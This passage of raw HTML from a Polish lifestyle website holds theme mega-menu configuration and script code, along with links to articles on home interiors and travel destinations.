elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_174"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "tdb_header_mega_menu";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "663";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "166";
tdBlocksArray.push(block_tdi_174);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_174" 
 id="tdi_175" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_176" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_177" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_178" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_174" 
 id="tdi_179" 
 data-td_block_id="tdi_174" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_174 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_180" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_181" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_182" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_183" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_174" data-td_block_id="tdi_174"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_184 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_184" > <script>var block_tdi_184 = new tdBlock();
block_tdi_184.id = "tdi_184";
block_tdi_184.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_184","tdc_css_class_style":"tdi_184_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_184"}';
block_tdi_184.td_column_number = "3";
block_tdi_184.block_type = "tdb_header_mega_menu";
block_tdi_184.post_count = "4";
block_tdi_184.found_posts = "387";
block_tdi_184.header_color = "";
block_tdi_184.ajax_pagination_infinite_stop = "";
block_tdi_184.max_num_pages = "97";
tdBlocksArray.push(block_tdi_184);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_184" 
 id="tdi_185" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_186" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_187" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_188" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_184" 
 id="tdi_189" 
 data-td_block_id="tdi_184" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_184 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_190" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_191" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_192" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny 